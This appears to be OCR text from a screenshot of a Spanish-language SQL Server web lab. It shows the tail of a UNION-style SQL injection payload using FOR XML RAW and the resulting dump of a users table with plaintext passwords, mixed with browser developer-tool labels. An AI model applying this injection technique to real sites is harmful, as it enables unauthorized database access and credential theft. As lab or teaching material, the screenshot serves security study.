 xml raw) as varchar(MAX)),null,null
webserver1
Usando SQL SERVER
HA INICIADO SESIÓN COMO: Administrador
Datos sobre el producto:
Referencia Nombre Precio
Archivo Buscar Deshabilitar Ver Imágenes Caché Herramientas Validar
Modo de explorador: IE9 Modo de documento: no estándar
HTML CSS Consola Script Generador de perfiles Red Buscar HTML...
<table width="100%" border="1">
<br/>
<h3>
<table border="1">
<tbody>
<tr>
<tr>
<td>
<row id="1" nombre="admin" desc="Administrador" contrasena="passadmin"/>
<row id="2" nombre="usuario1" desc="Primer Usuario" contrasena="password1"/>
<row id="3" nombre="usuario2" desc="Segundo Usuario" contrasena="password2"/>
<row id="4" nombre="leet" desc="El Amigo Friki" contrasena="P@55w0rd"/>
<td/>
<td/>
<h3>
<form action="producto.php" method="get">
100%